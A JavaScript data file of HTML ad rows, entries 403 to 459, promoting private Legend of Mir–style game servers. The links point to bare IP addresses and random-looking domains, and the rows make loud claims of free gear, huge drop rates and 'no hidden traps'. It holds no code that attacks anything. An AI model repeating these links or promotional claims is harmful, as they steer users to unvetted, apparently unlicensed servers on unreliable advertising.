adlistData[403] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１.７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古１.８０</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[404] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　８０〃攻速〃　　》</a></td><td>《　　〃复古微变〃　　》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏﹏免费〃顶赞﹏﹏免费〃全满﹏﹏免费〃毕业﹏﹏<font color='red'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[405] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1' rel='nofollow' target='_blank'>疯狂推土机メ无限刷怪</a></td><td>你不牛谁牛メ超神</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆这服·【有料】</td><td>╱╱﹌别﹌找﹌了﹌╱╱﹌就﹌玩﹌我﹌╱╱<font color='red'>-推荐</font></td><td>█2026新版█</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[406] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://xjwl-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████<font color='red'>-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href='https://xjwl-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[407] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く迷失神器〉超超超变变变</a></td><td>一切免免免免免费っ火爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送赞助】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[408] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='red'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[409] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.12457841.top' rel='nofollow' target='_blank'>━１７６非常好玩</a></td><td>试营业~首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.12457841.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[410] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='red'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[411] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/4' rel='nofollow' target='_blank'>吉祥火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='red'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.luptcjdc.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[412] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[413] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dcc125.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='red'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc125.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[414] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://jko.7llwtia.top:25539' rel='nofollow' target='_blank'>＂高爆※攻速※神器〞</a></td><td>〓上线◆即送◆神器〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【独家最新改版】</td><td>╱免费满级╱货币单一╱百倍爆率╱攻速拉满╱<font color='red'>-推荐</font></td><td>﹏一区高爆免费﹏</td><td><a href='http://jko.7llwtia.top:25539'  target='_blank'>点击查看</a></td></tr>`;
adlistData[415] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[416] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/2' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.mlr6x6.top:6999/game/4/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[417] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[418] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'>荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='red'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[419] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.y25a.top:983/' rel='nofollow' target='_blank'>荒天＂宠物蛋</a></td><td>开局＂一颗蛋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>蛋蛋＂全靠爆</td><td>﹏﹏追梦爆宠物蛋﹏﹏蛋蛋扭转乾坤﹏﹏<font color='red'>-推荐</font></td><td>王者SvipX</td><td><a href='http://gm5.y25a.top:983/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[420] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.27ge.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='red'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.27ge.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[421] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.189610.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='red'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189610.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[422] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[423] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x32b5r1b5r1gr.icu:17777/' rel='nofollow' target='_blank'>◆沉默◆专属◆</a></td><td>三斤●●●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.x32b5r1b5r1gr.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[424] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://564k34j5n.yunxiao7564.xyz:8884/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://564k34j5n.yunxiao7564.xyz:8884/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[425] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.xhhjvbnbfcd7.top:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星火星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='red'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjvbnbfcd7.top:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[426] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lbmkfbmkmdd.icu:12311/' rel='nofollow' target='_blank'>散人◆流星</a></td><td>剧情丶专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='red'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.lbmkfbmkmdd.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[427] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7' rel='nofollow' target='_blank'>█★最快的刀★落地吃肉★█</a></td><td>█啥都送〃自己〃打〃充值█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人牛◆票一切</td><td>＜、、一切靠打、爆爆爆、散人轻松打到终极、、、＞<font color='red'>-推荐</font></td><td>◆100倍爆率</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[428] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[429] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[430] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/3' rel='nofollow' target='_blank'>白瓢７６╲独家趣味三职业</a></td><td>0氪全满★白瓢专属╲神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情<font color='red'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.tg2kt168.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[431] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8' rel='nofollow' target='_blank'>ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█<font color='red'>-推荐</font></td><td>█首站首区█</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[432] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.010bad.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.010bad.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[433] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/3' rel='nofollow' target='_blank'>逍遥雷霆●闪电刀速带切割</a></td><td>二合一●0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>进服送路费</td><td>◆◆爆率全开╱免费满级╱〇充畅玩╱赞助可打◆◆<font color='red'>-推荐</font></td><td>雷霆专属神器</td><td><a href='http://www.luptcjdc.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[434] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.25li.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='red'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.25li.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[435] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kux666.com:588/' rel='nofollow' target='_blank'>〔　神龙帝国　〕</a></td><td>〔　传三沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.kux666.com:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[436] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kcxisero.ewndvb.top:25891' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='red'>-推荐</font></td><td>█180195█</td><td><a href='http://kcxisero.ewndvb.top:25891'  target='_blank'>点击查看</a></td></tr>`;
adlistData[437] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.49:5388/' rel='nofollow' target='_blank'>【　　遮　天　　】</a></td><td>【　一区　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【　首区　】</td><td>【　　　　　　神．器．专．属　　　　　　】<font color='red'>-推荐</font></td><td>免费沉默迷失大陆</td><td><a href='http://61.164.174.49:5388/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[438] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[439] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[440] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[441] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[442] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[443] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.164.166:1101' rel='nofollow' target='_blank'>█免费８０合击█</a></td><td>█８０+８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>２０２６新版</td><td>█永久爆率█装备保值█10块毕业█必爆剑甲█<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='http://103.60.164.166:1101'  target='_blank'>点击查看</a></td></tr>`;
adlistData[444] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[445] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tx34kc.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='red'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.tx34kc.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[446] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hongdaoshuangmianlanga5893.top:5893/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.hongdaoshuangmianlanga5893.top:5893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[447] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>爆＋９牛牛雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='red'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[448] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.b3ldoh.top:22968/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='red'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.b3ldoh.top:22968/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[449] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[450] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='red'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[451] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.pk176pk.com' rel='nofollow' target='_blank'>1.76特戒</a></td><td>公益金币承诺全爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真⒈区</td><td>无泡点━无暗坑━无内服━非快餐━终极靠打<font color='red'>-推荐</font></td><td>★正版授权★</td><td><a href='http://www.pk176pk.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[452] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[453] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tmklx.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://tmklx.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[454] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ggfb.wslh009.xyz:4567/' rel='nofollow' target='_blank'>╲╲微变·单职业</a></td><td>首战·第１区╱╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一·个·好·微变</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼<font color='red'>-推荐</font></td><td>纯元宝服</td><td><a href='http://ggfb.wslh009.xyz:4567/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[455] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/4' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='red'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.kd3uw.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[456] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/4' rel='nofollow' target='_blank'>１８５攻速∠雷霆⑵合⑴</a></td><td>满速９９％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零充也能玩</td><td>█小怪爆+⑧+⑨+⑩█零充毕业█散人轻松毕业█送自动挂机拾取<font color='red'>-推荐</font></td><td>免费顶赞可通关</td><td><a href='http://www.tg2kt168.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[457] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[458] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[459] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.w2h7k6.asia:19038/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.w2h7k6.asia:19038/'  target='_blank'>点击查看</a></td></tr>`;
